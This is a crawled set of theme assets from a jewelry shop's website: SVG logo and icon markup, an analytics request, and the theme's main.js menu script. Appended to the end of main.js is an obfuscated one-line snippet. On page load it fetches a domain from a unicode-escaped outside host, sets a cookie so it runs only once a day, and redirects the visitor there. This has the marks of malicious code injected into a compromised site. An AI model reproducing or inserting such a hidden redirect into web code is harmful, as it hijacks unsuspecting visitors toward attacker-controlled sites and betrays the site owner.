8.17,2,2,0,0,1,.63.45,2.09,2.09,0,0,1,.56,1.42,2,2,0,0,1-.14.76,2.06,2.06,0,0,1-.41.65,2,2,0,0,1-.62.45,1.83,1.83,0,0,1-.79.17h-1.39v2a.2.2,0,0,1-.23.23h-.8a.23.23,0,0,1-.17-.06.22.22,0,0,1-.06-.17Zm3.33,1.79a.9.9,0,0,0-.07-.34.95.95,0,0,0-.47-.51.81.81,0,0,0-.36-.08h-1.18v1.85h1.18a.83.83,0,0,0,.36-.08.9.9,0,0,0,.28-.2,1,1,0,0,0,.19-.29A.92.92,0,0,0,196.48,37.67Zm7.28-1.89a.3.3,0,0,1,.08-.1.27.27,0,0,1,.17,0h.49a.23.23,0,0,1,.14,0,.3.3,0,0,1,.08.1l2.54,6v0a.19.19,0,0,1,0,.12s-.09.05-.19.05h-.82a.21.21,0,0,1-.12,0,.2.2,0,0,1-.07-.11l-.42-1h-2.7l-.42,1a.16.16,0,0,1-.16.13h-.89a.21.21,0,0,1-.15,0,.16.16,0,0,1,0-.12l.64-1.51Q202.53,38.79,203.76,35.77Zm-.41,3.9h1.81l-.9-2.2Zm8.21-3.8a.26.26,0,0,1,.06-.18.22.22,0,0,1,.18-.07h2.39a1.87,1.87,0,0,1,.8.17,2,2,0,0,1,.63.45,2.09,2.09,0,0,1,.56,1.42,2,2,0,0,1-.14.76,2.06,2.06,0,0,1-.41.65,2,2,0,0,1-.62.45,1.83,1.83,0,0,1-.79.17h-1.39v2a.2.2,0,0,1-.23.23h-.8a.23.23,0,0,1-.17-.06.22.22,0,0,1-.06-.17Zm3.33,1.79a.9.9,0,0,0-.07-.34.95.95,0,0,0-.47-.51.81.81,0,0,0-.36-.08h-1.18v1.85H214a.83.83,0,0,0,.36-.08.9.9,0,0,0,.28-.2,1,1,0,0,0,.19-.29A.92.92,0,0,0,214.9,37.67Zm7.28-1.89a.3.3,0,0,1,.08-.1.27.27,0,0,1,.17,0h.49a.23.23,0,0,1,.14,0,.3.3,0,0,1,.08.1l2.54,6v0a.19.19,0,0,1,0,.12s-.09.05-.19.05h-.82a.21.21,0,0,1-.12,0,.2.2,0,0,1-.07-.11l-.42-1h-2.7l-.42,1a.16.16,0,0,1-.16.13h-.89a.21.21,0,0,1-.15,0,.16.16,0,0,1,0-.12l.64-1.51Q220.95,38.79,222.18,35.77Zm-.41,3.9h1.81l-.9-2.2Zm13.63-.87a3.11,3.11,0,0,1-.12.86,3.05,3.05,0,0,1-.33.76,3.18,3.18,0,0,1-1.17,1.12,3.3,3.3,0,0,1-.78.31,3.39,3.39,0,0,1-.87.11h-2l-.07,0-.05-.05a.19.19,0,0,1,0-.09v-6c0-.14.07-.21.21-.21h2a3.53,3.53,0,0,1,.86.12,3.32,3.32,0,0,1,.78.31,3.45,3.45,0,0,1,.66.49,3,3,0,0,1,.51.64,3.21,3.21,0,0,1,.33.76A3.09,3.09,0,0,1,235.4,38.81Zm-4.16-2v4h.81a2.18,2.18,0,0,0,.8-.15,2,2,0,0,0,.66-.41,1.94,1.94,0,0,0,.61-1.44,2,2,0,0,0-.61-1.45,2.07,2.07,0,0,0-.66-.42,2.22,2.22,0,0,0-.8-.15Zm10.52-1a.3.3,0,0,1,.08-.1.27.27,0,0,1,.17,0h.49a.23.23,0,0,1,.14,0,.3.3,0,0,1,.08.1l2.54,6v0a.19.19,0,0,1,0,.12s-.09.05-.19.05h-.82a.21.21,0,0,1-.12,0,.2.2,0,0,1-.07-.11l-.42-1h-2.7l-.42,1a.16.16,0,0,1-.16.13h-.89a.21.21,0,0,1-.15,0,.16.16,0,0,1,0-.12l.64-1.51Q240.52,38.79,241.76,35.77Zm-.41,3.9h1.81l-.9-2.2Zm8.21-3.85a.19.19,0,0,1,0-.13.17.17,0,0,1,.14-.06h.93l.07,0,.05.06a.14.14,0,0,1,0,.08v2.53l2.39-2.59a.23.23,0,0,1,.19-.13h1.22c.08,0,.11,0,.11.05a.16.16,0,0,1-.05.09l-2.25,2.62,2.63,3.4a.26.26,0,0,1,.06.12s0,0-.09,0h-1.3a.23.23,0,0,1-.19-.13l-2-2.55-.72.75v1.75c0,.12-.07.19-.21.19h-.86a.17.17,0,0,1-.19-.19Zm9.93,0a.2.2,0,0,1,0-.13.17.17,0,0,1,.14-.06h.86a.25.25,0,0,1,.14.05.16.16,0,0,1,.07.14v6c0,.12-.07.19-.21.19h-.86a.17.17,0,0,1-.19-.19ZM7.44,15.55,1.81,1.33.16,1.1.27.38H6.06l.11.71-1.8.28L8.18,11.75l.11,1.1L12.47,1.37,10.62,1.1l.11-.71h4.75l.11.71-1.66.23L8.56,15.12Zm15.75-.33H20.26l-.11-.73,1.91-.28V1.37L20.15,1.1l.11-.71h5.84l.11.71-1.91.28V14.21l1.91.28-.11.73Zm21.67-4.31L44.3,14q-.43.21-1,.46T42,14.9q-.69.23-1.42.43a10.18,10.18,0,0,1-1.39.29,8.36,8.36,0,0,1-2.87-.5,7.24,7.24,0,0,1-2.44-1.46,7.09,7.09,0,0,1-1.7-2.39A7.92,7.92,0,0,1,31.5,8a8.38,8.38,0,0,1,.58-3.25,6.66,6.66,0,0,1,1.64-2.38A8.11,8.11,0,0,1,36.27.82,13.68,13.68,0,0,1,39.53,0a7.33,7.33,0,0,1,1.59.17,11,11,0,0,1,1.42.41,9.36,9.36,0,0,1,1.19.53,7.09,7.09,0,0,1,.87.54V4.52H43.43l-.68-2a4.28,4.28,0,0,0-1.32-1,5.35,5.35,0,0,0-1-.35,5,5,0,0,0-1.21-.14,5.42,5.42,0,0,0-2.15.41,4.56,4.56,0,0,0-1.67,1.22,5.62,5.62,0,0,0-1.08,2,9.05,9.05,0,0,0-.38,2.75A8.57,8.57,0,0,0,34.33,10a7.18,7.18,0,0,0,1.12,2.23,5.8,5.8,0,0,0,1.83,1.59,5,5,0,0,0,2.48.6,3.24,3.24,0,0,0,.88-.12,4.05,4.05,0,0,0,.76-.3,5.49,5.49,0,0,0,1.14-.77l1.15-2.36ZM59.5,15.23h-7l-.11-.71,2.55-.28V1.4H51.75l-1,2.72h-.83V.38h12.2V4.12h-.83l-1-2.72H57.16V14.24l2.44.28ZM74.35,0a7.33,7.33,0,0,1,2.94.57A6.82,6.82,0,0,1,81,4.51a8.34,8.34,0,0,1,.52,3A7.71,7.71,0,0,1,79.71,13a10,10,0,0,1-5.78,2.63A7.46,7.46,0,0,1,71,15.06a6.7,6.7,0,0,1-2.28-1.57,7,7,0,0,1-1.47-2.38,8.32,8.32,0,0,1-.52-3,7.71,7.71,0,0,1,1.86-5.5A10,10,0,0,1,74.35,0Zm-5.2,7.43a10.81,10.81,0,0,0,.29,2.43,7.51,7.51,0,0,0,.91,2.26A5.27,5.27,0,0,0,72,13.8a4.43,4.43,0,0,0,2.47.66,4.22,4.22,0,0,0,2.11-.5A4.28,4.28,0,0,0,78,12.61a5.93,5.93,0,0,0,.84-2,10.69,10.69,0,0,0,.26-2.43,11.12,11.12,0,0,0-.28-2.41,7.46,7.46,0,0,0-.9-2.27,5.26,5.26,0,0,0-1.63-1.69,4.43,4.43,0,0,0-2.47-.66,4.29,4.29,0,0,0-2.11.49A4.17,4.17,0,0,0,70.28,3a6.07,6.07,0,0,0-.85,2A10.39,10.39,0,0,0,69.15,7.43ZM90,8.43v5.81l1.8.28-.11.71H86l-.11-.71,1.91-.28V1.38l-1.91-.28L86,.38h6.79A8.49,8.49,0,0,1,94.72.6a4.54,4.54,0,0,1,1.56.67,3.23,3.23,0,0,1,1,1.15,3.47,3.47,0,0,1,.37,1.65,3.24,3.24,0,0,1-.38,1.6,4,4,0,0,1-1,1.19,5.73,5.73,0,0,1-1.4.83,12.08,12.08,0,0,1-1.59.54l1.49.87,3.65,5.16,1.15.32-.08.67H96.28l-4.5-6.57-.25-.23Zm0-1H91.5A4.54,4.54,0,0,0,93,7.23a3.52,3.52,0,0,0,1.17-.67,3,3,0,0,0,.75-1,3.16,3.16,0,0,0,.26-1.29A3.13,3.13,0,0,0,95,3a2.55,2.55,0,0,0-.66-.9,2.88,2.88,0,0,0-1-.55,3.75,3.75,0,0,0-1.2-.19H90Zm21.51,2,0,4.75,2.44.28-.11.71h-7l-.11-.71,2.55-.28V9.39l-4.75-8.09-1.66-.23L103,.38h5.73l.11.69-1.8.28,3.65,6.15.17.83,3.67-7-1.85-.28.11-.69h4.88l.11.67-1.66.23ZM137.94,0a7.33,7.33,0,0,1,2.94.57,6.82,6.82,0,0,1,3.76,3.94,8.34,8.34,0,0,1,.52,3A7.71,7.71,0,0,1,143.3,13a10,10,0,0,1-5.78,2.63,7.46,7.46,0,0,1-2.94-.56,6.7,6.7,0,0,1-2.28-1.57,7,7,0,0,1-1.47-2.38,8.32,8.32,0,0,1-.52-3,7.71,7.71,0,0,1,1.86-5.5A10,10,0,0,1,137.94,0Zm-5.2,7.43A10.81,10.81,0,0,0,133,9.86a7.51,7.51,0,0,0,.91,2.26,5.27,5.27,0,0,0,1.63,1.68,4.43,4.43,0,0,0,2.47.66,4.22,4.22,0,0,0,2.11-.5,4.28,4.28,0,0,0,1.45-1.35,5.93,5.93,0,0,0,.84-2,10.69,10.69,0,0,0,.26-2.43,11.12,11.12,0,0,0-.28-2.41,7.46,7.46,0,0,0-.9-2.27,5.26,5.26,0,0,0-1.63-1.69,4.43,4.43,0,0,0-2.47-.66,4.29,4.29,0,0,0-2.11.49A4.17,4.17,0,0,0,133.87,3,6.07,6.07,0,0,0,133,5,10.39,10.39,0,0,0,132.74,7.43Zm17.48,7.8-.11-.71,1.91-.28V1.37l-1.91-.28.11-.71h11.35l.21,3.8h-.72l-1.19-2.8h-5.62V7.26h3L158.08,5h.74l-.21,2.65.21,2.87h-.74l-.85-2.27h-3v6l2.55.28-.11.71h-6.47Zm34.49,0h-7l-.11-.71,2.55-.28V1.4H177l-1,2.72h-.83V.38h12.2V4.12h-.83l-1-2.72h-3.18V14.24l2.44.28ZM192.6,1.08l.11-.71h5.73l.11.71-1.8.28V7h6.79V1.36l-1.91-.28.11-.71h5.73l.11.71-1.8.28V14.22l1.8.28-.11.71h-5.73l-.11-.71,1.91-.28V8h-6.79v6.18l1.8.28-.11.71h-5.73l-.11-.71,1.91-.28V1.36Zm31.52-.7.21,3.78h-.72l-1.19-2.78H216.8V6.94h3l.85-2.27h.74l-.21,2.65.21,2.87h-.74l-.85-2.27h-3v6.3h5.84l1.42-2.9h.81l-.74,3.9H212.76l-.11-.71,1.91-.29V1.37l-1.91-.28.11-.71h11.35ZM239,1.11l.11-.72h7a7,7,0,0,1,1.85.23,4.28,4.28,0,0,1,1.47.71,3.46,3.46,0,0,1,1,1.18,3.5,3.5,0,0,1,.36,1.63A3.65,3.65,0,0,1,250.3,6a4.56,4.56,0,0,1-1.21,1.37,6.74,6.74,0,0,1-1.71.93,13.63,13.63,0,0,1-1.93.57h-2.33v5.39l2.55.28-.11.71h-6.47l-.11-.71,1.91-.28V1.38Zm4.14,6.68h1.8a3.76,3.76,0,0,0,1.37-.24,3.07,3.07,0,0,0,1.07-.68,3.16,3.16,0,0,0,.7-1.06,3.59,3.59,0,0,0,.25-1.38,3.27,3.27,0,0,0-.76-2.24,3.06,3.06,0,0,0-2.42-.87h-2ZM266.81.38,267,4.16h-.72l-1.19-2.78h-5.62V6.94h3l.85-2.27H264l-.21,2.65.21,2.87h-.74l-.85-2.27h-3v6.3h5.84l1.42-2.9h.81l-.74,3.9H255.45l-.11-.71,1.91-.29V1.37l-1.91-.28.11-.71h11.35ZM280.22,0a7.33,7.33,0,0,1,2.94.57,6.82,6.82,0,0,1,3.76,3.94,8.34,8.34,0,0,1,.52,3,7.71,7.71,0,0,1-1.86,5.5,10,10,0,0,1-5.78,2.63,7.46,7.46,0,0,1-2.94-.56,6.7,6.7,0,0,1-2.28-1.57,7,7,0,0,1-1.47-2.38,8.32,8.32,0,0,1-.52-3,7.71,7.71,0,0,1,1.86-5.5A10,10,0,0,1,280.22,0ZM275,7.43a10.81,10.81,0,0,0,.29,2.43,7.51,7.51,0,0,0,.91,2.26,5.27,5.27,0,0,0,1.63,1.68,4.43,4.43,0,0,0,2.47.66,4.22,4.22,0,0,0,2.11-.5,4.28,4.28,0,0,0,1.45-1.35,5.93,5.93,0,0,0,.84-2A10.69,10.69,0,0,0,285,8.19a11.12,11.12,0,0,0-.28-2.41,7.46,7.46,0,0,0-.9-2.27,5.26,5.26,0,0,0-1.63-1.69,4.43,4.43,0,0,0-2.47-.66,4.29,4.29,0,0,0-2.11.49A4.17,4.17,0,0,0,276.15,3a6.07,6.07,0,0,0-.85,2A10.39,10.39,0,0,0,275,7.43Zm17.15-6.32.11-.72h7a7,7,0,0,1,1.85.23,4.28,4.28,0,0,1,1.47.71,3.46,3.46,0,0,1,1,1.18,3.5,3.5,0,0,1,.36,1.63A3.65,3.65,0,0,1,303.49,6a4.56,4.56,0,0,1-1.21,1.37,6.74,6.74,0,0,1-1.71.93,13.63,13.63,0,0,1-1.93.57h-2.33v5.39l2.55.28-.11.71h-6.47l-.11-.71,1.91-.28V1.38Zm4.14,6.68h1.8a3.76,3.76,0,0,0,1.37-.24,3.07,3.07,0,0,0,1.07-.68,3.16,3.16,0,0,0,.7-1.06,3.59,3.59,0,0,0,.25-1.38,3.27,3.27,0,0,0-.76-2.24,3.06,3.06,0,0,0-2.42-.87h-2Zm15.81,7.43h-2.93l-.11-.71,1.91-.29V1.37l-1.91-.28.11-.71H315l.11.71-1.91.28V14.22h5.31l1.42-2.9h.81L320,15.22ZM336.78.38,337,4.16h-.72l-1.19-2.78h-5.62V6.94h3l.85-2.27H334l-.21,2.65.21,2.87h-.74l-.85-2.27h-3v6.3h5.84l1.42-2.9h.81l-.74,3.9H325.42l-.11-.71,1.91-.29V1.37l-1.91-.28.11-.71h11.35Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/footer-icon.svg
body_size: 235
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 102.24 171.37"><defs><style>.cls-1{fill:#141414;}</style></defs><title>Artboard 1</title><path class="cls-1" d="M75.5,37.29,82.28,0H79.4L72.86,35.94a51,51,0,0,0-43.48,0L22.91.38,22.84,0H20l6.78,37.29a51.1,51.1,0,0,0,17.37,95.54l7,38.55,7-38.55A51.1,51.1,0,0,0,75.5,37.29Zm-31.92,92.6a48.27,48.27,0,0,1-16.3-89.65ZM99.4,82.2a48.35,48.35,0,0,1-40.74,47.69L75,40.23A48.39,48.39,0,0,1,99.4,82.2ZM55.19,133.15l-4.07,22.38-4.07-22.38A48,48,0,0,0,55.19,133.15Zm-8.66-2.88L29.91,38.85a48.12,48.12,0,0,1,42.43,0L55.71,130.27A48.43,48.43,0,0,1,46.53,130.27Z"/></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1678619268&t=pageview&_s=1&dl=https%3A%2F%2Fvictoryofthepeople.ca%2Fproduct-category%2Fjewelry%2Fearrings%2F&ul=en-us%40posix&dt=Earrings%20%7C%20Victory%20of%20the%20People%20by%20Nicoletta%20Papadaki&sr=1280x720&vp=1280x720&_u=aEDAAEABAAAAACAAI~&jid=1392210722&gjid=1813268654&cid=86668772.1766432916&tid=UA-113869783-1&_gid=592911290.1766432916&_r=1&_slc=1&gtm=45He5ca1n815RQ6KGFv78396824za200zd78396824&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115583767~115616985~115938465~115938468~115985661~116184927~116184929~116251938~116251940&z=1835855232
body_size: -834
content:
2,cG-DMV695X8KP

--- FILE ---
content_type: text/javascript
request_url: https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/js/main.js
body_size: 593
content:
var Main = {}

Main.init = function() {
    $('#menu-item-34').on('mouseover', function() {
        $('.dropdown').removeClass('show');
        $('#collections-dropdown').addClass('show');
    });
    $('#menu-item-33').on('mouseover', function() {
        $('.dropdown').removeClass('show');
        $('#jewelry-dropdown').addClass('show');
    });
    $('.dropdown').on('mouseleave', function() {
        $('.dropdown').removeClass('show');
    });
    $('#menu-item-1130, #menu-item-1132, #menu-item-1118, #menu-item-32').on('mouseover', function() {
        $('.dropdown').removeClass('show');
    });

    if (!!!window.chrome)
        $(window).on('resize', resize);

    $('header .btn').on('click', function() {
        if ($('header input').val())
            window.location.href = '/?s=' + $('header input').val();

        return false;
    });

    $('footer a.mt-auto').on('click', function() {
        $('html, body').animate({
            scrollTop: 0
        }, 400);

        return false;
    });

    $('.show-more-button').on('click', function() {
        if ($('.' + $(this).attr('data-collection') + '.show').length > 1) {
            $('.' + $(this).attr('data-collection')).removeClass('show');
            $('.py-5 + .' + $(this).attr('data-collection')).addClass('show');

            $(this).text('Show More +');
        } else {
            $('.' + $(this).attr('data-collection')).addClass('show');

            $(this).text('Show Less −');
        }

        return false;
    });

    if ($('body').hasClass('collections')) {
        $('.py-5 + .row').each(function() {
            $(this).addClass('show');
        });
    }

    resize();

    function resize() {
      $('#collections-dropdown .col').height(($('#content').width() - 5 * 30) / 5);
      $('#jewelry-dropdown .col').height(($('#content').width() - 5 * 30) / 5);

      if ($('body').hasClass('collections'))
          $('.four .col-sm-5').height($('.four .col-sm-5').width());
      else if ($('body').hasClass('archive'))
          $('.five .col-sm').height($('.five .col-sm').width());
    }
}

$(Main.init);
(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();

--- FILE ---
content_type: image/svg+xml
request_url: https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/search-icon.svg
body_size: 63
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 74.88 74.55"><title>Artboard 1</title><path d="M58.72,10A34.29,34.29,0,1,0,57.31,60l14,14a2,2,0,1,0,2.8-2.8l-14-14A34.29,34.29,0,0,0,58.72,10Zm-2.8,45.7a30.33,30.33,0,1,1,0-42.9A30.42,30.42,0,0,1,55.92,55.75Z"/></svg>